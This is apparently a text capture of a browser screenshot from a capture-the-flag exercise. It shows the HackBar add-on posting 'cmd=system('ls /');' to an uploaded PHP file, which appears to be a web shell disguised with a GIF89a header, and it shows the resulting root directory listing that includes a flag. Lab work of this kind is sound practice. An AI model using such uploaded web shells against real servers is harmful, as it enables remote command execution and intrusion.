 GIF89a app bin boot clean.sh dev docker.stderr docker.stdout entrypoint entrypoint.cmd entrypoint.d etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 H
Load URL http://node4.anna.nssctf.cn:28644/uploads/f665cccea454d642d5c6cce921b9c53e/index.php
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');